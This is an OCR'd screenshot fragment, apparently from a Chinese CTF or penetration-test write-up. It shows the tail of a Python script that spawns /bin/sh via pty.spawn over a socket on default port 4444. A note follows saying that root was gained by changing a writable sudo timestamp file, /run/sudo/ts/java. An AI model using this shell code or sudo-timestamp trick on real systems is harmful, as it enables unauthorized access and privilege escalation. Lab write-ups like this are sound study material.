
35
            shell = 
"/bin/sh"
36
37
        pty.spawn(shell)
38
39
except
 Exception 
as
 e:
40
print
(
f"[-] Error: 
{e}
"
)
41
finally
:
42
# Clean up
43
        s.close()
44
45
if
 __name__ == 
"__main__"
:
46
if
len
(sys.argv) > 
1
:
47
try
:
48
            port = 
int
(sys.argv[
1
])
49
except
 ValueError:
50
print
(
f"Usage: python3 
{sys.argv[
0
]
51
            sys.exit(
1
)
52
else
:
53
        port = 
4444
# Default port
54
55
    main(port)
56
连上shell之后没有权限要提权
发现
可写，修改时间戳就可以获得root权
/run/sudo/ts/java
限